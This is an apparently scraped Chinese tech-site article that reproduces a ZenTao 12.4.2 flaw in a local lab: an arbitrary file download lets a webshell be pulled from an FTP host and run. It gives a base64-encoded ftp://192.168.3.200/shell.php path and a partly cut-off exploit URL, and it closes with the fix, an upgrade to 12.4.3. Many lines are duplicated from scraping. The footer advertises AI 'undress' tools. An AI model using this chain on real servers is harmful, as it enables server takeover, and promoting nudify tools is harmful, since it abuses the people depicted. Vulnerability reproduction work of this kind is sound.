 Operation and Maintenance
Operation and Maintenance
 Safety
Safety
 What are the background administrator rights of Getshell in ZenTao 12.4.2?
What are the background administrator rights of Getshell in ZenTao 12.4.2?
What are the background administrator rights of Getshell in ZenTao 12.4.2?
0x00Introduction
ZenTao is a professional domestic open source R&D project management software that integrates product management and project management , quality management, document management, organizational management and transaction management, completely covering the core processes of R&D project management. The management idea is based on the internationally popular agile project management method - Scrum. On the basis of following its values, combined with the current status of domestic project research and development, it integrates multiple functions such as task management, demand management, bug management, use case management, etc., covering software from planning to to the entire life cycle of a release.
0x01 Vulnerability Overview
ZenTao 12.4.2 version has an arbitrary file download vulnerability. This vulnerability is due to the loose filtering in the download method in the client class, which can be achieved using ftp. Purpose of downloading files. And the downloaded file storage directory can parse php files, causing getshell.
0x02 Affected version
ZenTao≤ 12.4.2
0x03Environment construction
phpstudy2018 Zen Tao 12.4.2 Zen Tao official download address:
https://www.zentao.net/dynamic/zentaopms12.4.2-80263.html
3.1. After the download is completed, put it into phpstudy Just install it in
#3.2. Check the extension. If there is an extension that fails, just open the extension in phpstudy.


#3.3. Set the database information, set it to your own database configuration here.

3.4. Set up the account and the installation is completed


 ##3.5. Then in the Internet Information Service Add ftp service to the website below.
##3.5. Then in the Internet Information Service Add ftp service to the website below.


 3.6. Configure according to your own situation, and the next step is
3.6. Configure according to your own situation, and the next step is

 3.7. Place a webshell in the ftp directory and use the browser to check whether ftp can be accessed normally
3.7. Place a webshell in the ftp directory and use the browser to check whether ftp can be accessed normally
1. First add the path of ftp to shell and perform base64 encoding.
Before encryption: ftp://192.168.3.200/shell.php
After encryption: ZnRwJTNBLy8xOTIuMTY4LjMuMjAwL3NoZWxsLnBocA==
2. Use EXP and put the encrypted base64 into the in exp
http://127.0.0.1/zentaopms/www/index.php /client-download-1-

##3. Use the following link path to test Whether the shell has been downloaded to the server
 0x05 Repair method
0x05 Repair method
1. Upgrade to ZenTao 12.4.3 and later versions
The above is the detailed content of What are the background administrator rights of Getshell in ZenTao 12.4.2?. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1386
1386
 52
52

